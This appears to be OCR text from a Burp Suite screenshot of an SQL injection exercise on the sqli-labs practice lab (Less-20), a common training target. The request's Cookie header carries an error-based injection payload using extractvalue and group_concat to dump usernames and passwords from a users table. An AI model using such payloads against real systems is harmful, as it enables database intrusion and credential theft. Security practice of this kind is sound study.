 Request
Pretty Raw Hex \n
1 POST /Less-20/ HTTP/1.1
2 Host: 45.32.113.109:43291
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://45.32.113.109:43291
10 Connection: close
11 Referer: http://45.32.113.109:43291/Less-20/
12 Cookie: 'and extractvalue(1,concat(0x7e,(select group_concat(username,'~',password)from users),0x7e))
and''
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=&submit=Submit
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Sub
SQLI DUMB SEE
I LOVE YOU COOKIES
SUCCESSFULLY
LOGGED IN
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 8
1,798 bytes | 200 millis